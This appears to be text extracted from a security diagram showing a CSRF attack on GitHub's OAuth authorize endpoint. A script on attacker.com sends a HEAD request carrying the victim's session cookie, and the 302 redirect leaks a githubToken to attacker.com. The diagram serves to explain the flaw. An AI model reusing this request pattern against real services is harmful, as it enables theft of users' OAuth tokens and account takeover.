 GET / HTTP/1.1
HTTP/1.1 200 OK
<!doctype html> Attack code
fetch('https://github.com/login/oauth/authorize',
{ method: 'HEAD' })
HEAD /login/oauth/authorize HTTP/1.1
Cookie: sessionId=1234
Client
attacker.com
Server
attacker.com
No CSRF token check
Server
github.com
HTTP/1.1 302 Found
Location: https://attacker.com/?githubToken=xyz